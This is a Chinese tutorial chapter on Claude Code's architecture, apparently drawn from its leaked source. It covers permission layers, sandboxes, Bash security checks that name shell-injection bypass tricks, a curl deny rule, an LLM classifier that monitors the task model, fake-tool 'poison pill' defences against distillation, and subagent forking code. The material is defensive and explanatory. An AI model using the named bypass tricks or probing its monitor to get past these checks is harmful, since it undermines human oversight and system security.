除了管线的即时判断,Claude Code还有一套持久化的权限配置体系,分为五层优先级:

| 优先级 | 来源 | 典型场景 |
|---|---|---|
| P1 | Managed — 企业IT统一下发 | 公司安全策略:"禁止所有 curl 外部请求" |
| P2 | CLI — 命令行参数 | 临时覆盖:claude --allowedTools bash |
| P3 | Local — 项目个人偏好(不提交Git) | "这个项目我允许自动运行测试" |
| P4 | Project — 团队共同规则(提交Git) | .claude/settings.json 中团队约定的权限 |
| P5 | User — 个人默认值 | ~/.config/claude/settings.json |
规则评估时遵循一条铁律:deny > ask > allow。第一个匹配的deny规则胜出,即使更低优先级的规则写了allow也无效。企业IT的deny是最终裁决-个人开发者不能覆盖公司安全策略。

在Claude Code的真实源码中,这五层来源被定义在 src/utils/settings/constants.ts 的 SETTING_SOURCES 数组中:
// src/utils/settings/constants.ts
export const SETTING_SOURCES = [
'userSettings', // 用户全局设置 (~/.config/claude/settings.json)
'projectSettings', // 项目团队共享 (.claude/settings.json, 提交到 Git)
'localSettings', // 项目个人偏好 (.claude/settings.local.json, gitignore)
'flagSettings', // CLI --settings 参数临时覆盖
'policySettings', // 企业 IT 统一下发 (managed-settings.json 或远程 API)
] as const;
注意数组的顺序-后面的覆盖前面的,policySettings(企业策略)在最后,优先级最高。而 src/types/permissions.ts 定义了完整的权限行为类型系统:PermissionBehavior 只有三种值 'allow' |'deny' |'ask',每条规则带着它的来源(PermissionRuleSource)和行为 (ruleBehavior)。权限评估时,从最高优先级的源开始查找,第一个匹配的deny规则直接终止评估-这就是"deny永远优先"的实现机制。
¶ 三平台沙箱
权限系统控制"这条命令能不能执行",沙箱系统控制"即使执行了也造不成大的破坏"-两者是互 补关系。

| 平台 | 隔离机制 | 约束内容 |
|---|---|---|
| macOS | sandbox-exec + Seatbelt profiles |
限制网络访问、文件系统作用域、进程创建 |
| Linux | Namespace 隔离 | 容器级别的进程/网络/文件系统隔离 |
| Windows | Restricted Mode | 受限令牌执行、限制系统调用 |
三个平台的底层机制完全不同,但上层暴露的安全策略是统一的。Claude Code在操作系统级别做 了适配-这就是为什么它的安全代码有约 20000行。

在真实源码中,沙箱的统一入又是 src/tools/BashTool/shouldUseSandbox.ts(154行)。 这个文件的 shouldUseSandbox() 函数决定"这条命令是否需要在沙箱中执行",而实际的沙箱运行时 由 src/utils/sandbox/sandbox-adapter.ts 提供-它封装了外部包 @anthropic-ai/sandbox-runtime,将Claude Code的五层权限系统转换为沙箱运行时的配置格式(网络限制、文件系统限 制、进程限制)。
// src/tools/BashTool/shouldUseSandbox.ts (核心逻辑)
export function shouldUseSandbox(input: Partial<SandboxInput>): boolean {
// 沙箱未全局启用
if (!SandboxManager.isSandboxingEnabled()) return false;
// 显式禁用沙箱,且允许无沙箱命令执行
if (input.dangerouslyDisableSandbox &&
SandboxManager.areUnsandboxedCommandsAllowed()) return false;
// 无有效命令输入
if (!input.command) return false;
// 命中用户排除的免沙箱命令
if (containsExcludedCommand(input.command)) return false;
// 默认:启用沙箱保护
return true;
}
值得注意的是源码中的一条注释:NOTE: excludedCommands is auser-facing convenience feature, not asecurity boundary. 用户配置的排除命令(如 docker、bazel)是便利功能而非安全边界-真正的安全控制是沙箱权限系统。这种"便利层"和"安全层"的显式区分,是工业级安全架构的一个标志。
¶ 23项Bash安全检查
bashSecurity.ts 是安全架构中最具工程量的模块,实现了 23项独立的安全检查:
- 18个被阻止的Zsh内置命令--Zsh的内置命令(如
zmodload、zcompile)可以做很多 - Bash内置做不到的事情 防御equals-expansion漏洞-某些shell环境下
=command会被扩展为命令的完整路径 - 防御零宽字符注入-在命令中插入不可见的Unicode字符来绕过文本匹配
- 防御IFS null-byte注入-通过修改内部字段分隔符来改变命令解析行为
- 防御Hacker One报告的token绕过漏洞-来自安全研究者的真实漏洞报告
注:这些安全检查不是凭空想象的-其中一部分直接源于Hacker One平台上安全研究者提交的 漏洞报告。Claude Code的安全架构是在真实攻击面前不断演进的。
¶ 断路器:连续拒绝自动降级
安全系统还有一个容易被忽视的设计-断路器(Circuit Breaker)。当出现 3次连续拒绝或 20 次累计拒绝时,系统自动降级,不再继续尝试。
这个设计借鉴了微服务架构中的断路器模式:与其让一个不断被拒绝的Agent反复撞墙(每次拒绝都消耗一次API调用),不如果断停下来。这是安全性和成本控制的双重务实-既防止了Agent 的"执念式重试",也避免了无意义的token消耗。
¶ 甜点:反蒸馏防御-安全不只防用户

Claude Code的安全架构中有一个出人意料的维度-它不只防用户的误操作,还防竞品的数据窃取。
泄露的源码揭示了一种叫"假工具注入"的反蒸馏机制:Claude Code会在API请求中夹带一些并不存在的虚假工具定义。如果竞品公司通过API请求来逆向工程Claude Code的行为-比如训练自己的模型来模仿Claude Code的工具调用模式-这些假工具就会成为训练数据中的"毒丸",导致竞品模型产生错误的工具调用行为。
此外还有Connector-text机制(对工具调用间的助手响应做摘要+加密签名)和原生客户端认证(cch哈希注入,在Bun的Zig层面计算,JavaScript层不可见不可篡改)。
这些防御措施提醒我们:工业级Harness的安全边界比我们通常想象的要宽得多-不仅包括"用 户会不会犯错",还包括"竞品会不会偷学"。
¶ 理论与实践的差距
Harness Engineering理论对"机械化约束"的讨论停留在linter和结构测试的层面。Claude Code的实际实现是一个操作系统级的安全架构-从进程沙箱到权限分层到断路器保护,约20, 000行安全 相关代码,复杂度远超理论预期。
这也说明了一个现实:在把安全做到位的过程中,没有捷径。23项Bash检查不是一次性写出来的,而是在Hacker One漏洞报告、真实用户反馈、内部红队测试中一项一项积累出来的。安全是一个 持续对抗的过程。
注:安全层越多,延迟越高。四层管线中LLM分类器一次调用约500ms,如果每条命令都走到这一层,用户体验会显著下降。断路器的自动降级设计正是为了在安全和体验之间做出务实的权衡 -当系统判断Agent可能在做无用功时,与其反复审查,不如果断终止。
¶ 场景扩展:纵深防御与双AI对抗的通用模式
从安全架构中,我们可以提炼出两个在Claude Code中反复出现的设计模式。它们不只用在安全上-回顾前面学过的内容,你会发现同样的思维方式贯穿了整个架构。

¶ 设计模式#4:纵深防御
单一策略不够可靠时,叠加多层、从轻到重、各层独立。
安全架构是最明显的纵深防御案例-四层管线逐级加深。但这个模式在Claude Code中远不止出现一次:
| 应用场景 | 层级设计 | 核心逻辑 |
|---|---|---|
| 安全管线 | 规则 → 低风险 → 白名单 → LLM 分类器 | 快速过滤多数请求,精密处理少数可疑请求 |
| 上下文压缩 (§5) | MicroCompact → Context Collapse → AutoCompact → Snip | 从无损到有损再到紧急丢弃,分级降级 |
| 权限系统 | Managed → CLI → Local → Project → User | 从组织到个人,优先级递减 |
| 记忆系统 (§6) | MEMORY.md → Topic Files → Transcripts | 从永久加载到按需检索到只能搜索 |
纵深防御的核心智慧是独立性-每一层单独设计、单独失效。即使第二层被绕过,第三层仍然工作。这与网络安全中"不要把所有鸡蛋放在一个篮子里"是同一个道理,但在Agent架构中,这个原则被 系统性地应用到了安全、上下文、权限、记忆等多个维度。
注:纵深防御不是简单地"做更多检查"。关键在于每一层用不同的机制-规则匹配和LLM语义理解的失败模式不同,所以即使规则被巧妙绕过,LLM仍有概率捕获威胁。如果四层都用同一种 机制(比如都用正则),那叠加再多层也没有意义。
¶ 设计模式#5:双AI对抗
用一个AI监督另一个AI,两者上下文完全隔离。
安全分类器是最直接的双AI对抗案例-一个Claude(任务模型)负责干活,另一个Claude Sonnet(分类器)负责判断干活的那个是否越界。两者的上下文完全隔离-分类器看不到任务模型的推理过程,任务模型也无法影响分类器的判断。
这个模式之所以有效,是因为它解决了AI系统中的一个根本性问题:如何信任一个不完全可靠的系统?答案不是"让它变得完全可靠"(做不到),而是"用另一个独立系统来检查它"。两个系统同时犯同 一个错误的概率,远低于单个系统犯错的概率。
双AI对抗在更广泛的AI生态中也有对应:
- Anthropic博文推荐的GAN式架构:Planner-Generator-Evaluator三角对抗
- RLHF中的奖励模型:一个模型生成回答,另一个模型评判质量
- 对抗训练:生成器和判别器的博弈
Claude Code的安全分类器是这个范式在工程层面的务实落地-不需要完整的三Agent对抗(太 贵),一个轻量级的分类器就够了。
注:双AI对抗的代价是成本和延迟的增加-每次分类器调用都是一次额外的API请求。Claude Code通过前三层管线把需要LLM审查的请求比例压到了约0.5%,从而让这个代价可以接受。如果没有前面的快速过滤层,让每条命令都过LLM分类器,用户体验和成本都不可接受。这又回到了纵深防御的价值-各层协作,而非各自为战。
¶ 问题回顾:每个子Agent独立上下文,成本线性增长
回到§3的第四个致命问题。我们看到 s01 的 agent_loop 每轮API调用都把完整的 messages 历史发送一遍-第N轮要发送前面所有N-1轮的内容。这已经够贵了。
但真正让成本爆炸的场景是多Agent并行。
多Agent并行的成本挑战是什么?当一个任务足够复杂-比如"重构一个前后端分离的项目"--你可能想让一个Agent改前端,另一个改后端,第三个写测试。每个子Agent都有自己的独立消息历史(messages=[]),每个都在各自的上下文窗又里累积token。三个Agent各跑 20轮,成本就是单Agent的三倍。
更关键的问题是:这三个Agent的系统提示词(system prompt)、工具定义、项目上下文-这些前缀部分是完全相同的。但在朴素实现中,每个Agent都要把这些相同的前缀重新发送一遍,重新计费一遍。
| Agent | 系统提示词 | 工具定义 | 项目上下文 | 独立对话 | 总计 |
|---|---|---|---|---|---|
| 主 Agent | 5K tokens | 8K tokens | 3K tokens | 10K tokens | 26K |
| 子 Agent 1 | 5K tokens | 8K tokens | 3K tokens | 8K tokens | 24K |
| 子 Agent 2 | 5K tokens | 8K tokens | 3K tokens | 12K tokens | 28K |
| 朴素方案总计 | 15K | 24K | 9K | 30K | 78K |
| 理想方案 | 5K(共享) | 8K(共享) | 3K(共享) | 30K | 46K |
💡 核心优化说明
朴素方案为全量复制:每个Agent都完整携带全套基础信息,造成大量重复冗余,总token消耗高达78K
理想方案做全局共享+按需复用:把系统提示词、工具定义、项目上下文抽为全局公共基底,仅保留独立对话部分隔离,直接将总token开销压缩约41%,极大降低成本与上下文占用。
前缀部分(系统提示词+工具定义+项目上下文)占了48K中的 16K-重复发送了两次,白白多花了约 40%的钱。随着子Agent数量增加,这个比例只会更高。
注:朴素方案的问题不是"做不到",而是"做得起吗"。如果你在实验环境跑一次两次,多花几万token无所谓。但当你的产品每天处理数十万次对话、每次对话可能启动 3-5个子Agent时,"多花40%"意味着每天多烧数万美元。成本在这个规模下是架构级的硬约束-它不是可选的优化项,而是决定产品能不能活下去的生存线。
¶ 代码解法:简化版代码 s04 子Agent隔离
简化版代码的第四个阶段(s04_subagent.py,151行代码)用最简洁的方式展示了子Agent的核 心设计-上下文隔离。
¶ 核心机制:独立消息历史+摘要返回
我们来看 run_subagent 函数的关键代码(第118-136行):
def run_subagent(prompt: str) -> str:
sub_messages = [{"role": "user", "content": prompt}] # 全新上下文
# 最大30轮迭代,作为安全上限
for _ in range(30):
response = client.messages.create(
model=MODEL,
system=SUBAGENT_SYSTEM,
messages=sub_messages,
tools=CHILD_TOOLS,
max_tokens=8000
)
sub_messages.append({
"role": "assistant",
"content": response.content
})
# 没有工具调用,代表任务完成,直接退出循环
if response.stop_reason != "tool_use":
break
results = []
# 遍历响应内容块,批量执行工具
for block in response.content:
if block.type == "tool_use":
handler = TOOL_HANDLERS.get(block.name)
if handler:
output = handler(**block.input)
else:
output = f"Unknown tool: {block.name}"
results.append({
"type": "tool_result",
"tool_use_id": block.id,
"content": str(output)[:50000]
})
# 将工具执行结果返回给子Agent继续处理
sub_messages.append({"role": "user", "content": results})
# 仅提取最终文本返回给父Agent,丢弃子Agent全部中间历史
return "".join(b.text for b in response.content if hasattr(b, "text")) or "(no summary)"
💡 核心逻辑说明
- 子Agent拥有完全独立的干净上下文,不会污染父Agent的对话历史
- 内置最大30轮循环熔断,防止无限死循环
- 完整的工具调用、本地执行、结果回传闭环
- 极致降本:仅最终文本向上透传,大幅压缩父侧上下文Token占用
- 工具输出做长度截断,避免单条结果超限膨胀

注意第119行:sub_messages =[{"role": "user", "content": prompt}]-子Agent从一个全新的空消息列表开始工作。它不知道父Agent之前做了什么、讨论了什么。它只知道自己接到的这条任务指令。
第136行是另一个关键:子Agent可能执行了 30轮工具调用、积累了大量的中间对话,但返回给父Agent的只有最后一条文本消息-一段摘要。子Agent的全部工作历史在函数返回后就被Python 的垃圾回收器回收了。
¶ 父Agent侧:task工具的调度
父Agent通过一个叫 task 的工具来启动子Agent(第140-143行):
PARENT_TOOLS = CHILD_TOOLS + [
{
"name": "task",
"description": "Spawn a subagent with fresh context. "
"It shares the filesystem but not conversation history.",
"input_schema": {
"type": "object",
"properties": {
"prompt": {"type": "string"},
"description": {"type": "string", "description": "Short description of the task"}
},
"required": ["prompt"]
}
}
]
💡 代码说明
- 父Agent工具集 = 子Agent全部工具 + 专属的
task派生工具task工具用来生成独立上下文的子Agent- 父子共享文件系统,但完全隔离对话历史,避免父侧上下文膨胀
- 入参强制要求
prompt,description为可选补充任务说明字段
注意工具描述中的那句话:"It shares the filesystem but not conversation history"-共享文件系统,不共享对话历史。这一行代码注释精准地定义了子Agent的隔离边界:文件系统层面互通 (子Agent可以读写父Agent创建的文件),上下文层面完全隔离。
¶ 实际运行效果
Experimenter已经预先运行了s 04的演示,可以看到父Agent如何将任务委派给子Agent:
父Agent调用 task 工具后,子Agent在自己的上下文中独立工作-可能调用了多次bash、 read_file等工具。完成后只返回一段精简的文本摘要,父Agent收到摘要继续工作。
¶ "进程隔离=上下文隔离"
s04的文件头注释写了一句话:"Process isolation gives context isolation for free."这是这个阶段最重要的洞察-在同一个进程中调用一个新函数(run_subagent),通过创建新的 sub_messages 列表,就自然获得了上下文隔离。不需要复杂的进程间通信,不需要容器化隔离,一 个函数调用就够了。
但这个简洁的方案也有一个没有解决的问题:成本。每个子Agent的 sub_messages 中,系统提示词(SUBAGENT_SYSTEM)和工具定义(CHILD_TOOLS)是完全重复的-如果同时启动 5个子 Agent,这些相同的内容要在 5个独立的API请求中各发送一次、各计费一次。
¶ 真实源码对照:Fork而非New
在Claude Code的真实源码中,子Agent的创建逻辑与 s04 截然不同。打开 src/tools/AgentTool/ 目录,我们会看到一个关键文件 forkSubagent.ts。s04的做法是 sub_messages = []-一个空白的新会话。而Claude Code的Fork模式做的事情是字节级复制父
Agent的完整上下文:
// src/tools/AgentTool/forkSubagent.ts (节选)
export const FORK_AGENT = {
agentType: FORK_SUBAGENT_TYPE,
tools: ['*'], // 继承父 Agent 的完整工具集
maxTurns: 200,
model: 'inherit', // 继承父 Agent 的模型
permissionMode: 'bubble', // 权限提示冒泡到父终端
source: 'built-in',
getSystemPrompt: () => '', // 复用父 Agent 已渲染的系统提示词
} satisfies BuiltInAgentDefinition;
💡 配置说明
- 能力完全继承:子Agent默认获得父Agent全部可用工具、模型能力,无需重复定义
- 执行上限保护:
maxTurns:200防止子任务无限循环卡死- 权限透传机制:
bubble模式下子Agent的权限申请直接上浮到父交互终端,统一人工决策- 极致Token复用:空系统提示词 + 直接复用父级已渲染基底,消除冗余开销
- 内置原生实现:框架原生内置的派生Agent能力定义
注意 model: 'inherit'(继承父模型)和 getSystemPrompt: () => ''(系统提示词为空)。Fork子Agent不需要自己的系统提示词-它通过 buildForkedMessages() 函数直接接收父 Agent的完整消息历史,包括所有 tool_use 块。而源码注释特别解释了为什么不能重新调用 getSystemPrompt():threading the rendered bytes is byte-exact-重新渲染可能因为 Growth Book的冷热切换导致字节差异,从而打断Prompt Cache。
这就是 s04(messages=[] 空白创建)和Claude Code(Fork字节级继承)之间最根本的区别。 马上在下一节我们会看到,这个差异为什么在成本上如此关键。
s04展示了上下文隔离,但没有解决成本优化。Claude Code是怎么做到"5个子Agent的成本约等于1个"的?这就是下一节的内容-也是本课最精妙的架构设计之一。
¶ Claude Code的实际实现:Fork 缓存共享经济学
这一节是本课的第二个高光时刻。我们要看的是一个让架构决策和计费优化同时达成的精妙设计--Claude Code如何用Fork模式+ Prompt Cache让 5个子Agent的成本约等于 1个。
¶ 核心原理:Fork =字节级继承
s04的子Agent创建方式是 sub_messages = []-一个全新的空上下文。Claude Code的做法完全不同:子Agent字节级继承父Agent的完整上下文。
"字节级继承"是什么意思?当Claude Code通过 AgentTool 启动一个子Agent时,它不是创建一个空白的新会话,而是复制一份父Agent当前的完整消息历史-包括系统提示词、工具定义、项目 上下文、之前的对话记录。子Agent从父Agent停下的地方继续,就像Unix的 fork() 系统调用一 样。
这意味着子Agent天然拥有父Agent积累的所有上下文信息,不需要重新"介绍"项目背景、编码规范、当前任务状态。
在真实源码中,这个机制的核心实现在 src/utils/forkedAgent.ts。文件开头定义了一个关键类型 CacheSafeParams-它携带了必须在父子Agent之间字节级一致的所有参数,以确保Prompt Cache命中:
// src/utils/forkedAgent.ts
export type CacheSafeParams = {
// 系统提示词——必须与父 Agent 完全一致
systemPrompt: SystemPrompt;
// 用户上下文
userContext: { [k: string]: string };
// 系统上下文
systemContext: { [k: string]: string };
// 工具定义、模型、选项
toolUseContext: ToolUseContext;
// 父 Agent 的完整消息历史
forkContextMessages: Message[];
};
💡 类型设计要点
- 约束派生子Agent的全局共享不变基底:系统提示词必须与父Agent完全相同,以此命中全局缓存、消除重复生成开销
- 拆分独立维度上下文:用户侧、系统侧、工具运行侧配置完全解耦,方便单独继承/覆盖
- 完整快照能力:
forkContextMessages可完整复刻父Agent对话状态,支持无偏差分支、断点派生- 强类型保障,配合缓存机制,实现多子Agent间90%+的Token与计算复用
源码注释点明了精要:Parameters that must be identical between the fork and parent API requests to share the parent's prompt cache. The Anthropic API cache key is composed of: system prompt, tools, model, messages (prefix), and thinking config. 缓存的键由五个部分组成-系统提示词、工具定义、模型、消息前缀和思考配置。CacheSafeParams 携带前四个,思考配置则从父Agent的 toolUseContext.options.thinkingConfig 继承。
文件中还有一个模块级全局变量 lastCacheSafeParams,在每次主循环的turn结束后由 saveCacheSafeParams() 保存。这样,后续的Fork操作(promptSuggestion、postTurnSummary 等)可以直接读取这个缓存-不需要每个调用者都显式传递参数。

¶ Prompt Cache:相同前缀共享缓存
Fork的字节级继承不只是功能上的便利,它还带来了一个巨大的成本红利-Prompt Cache复用。
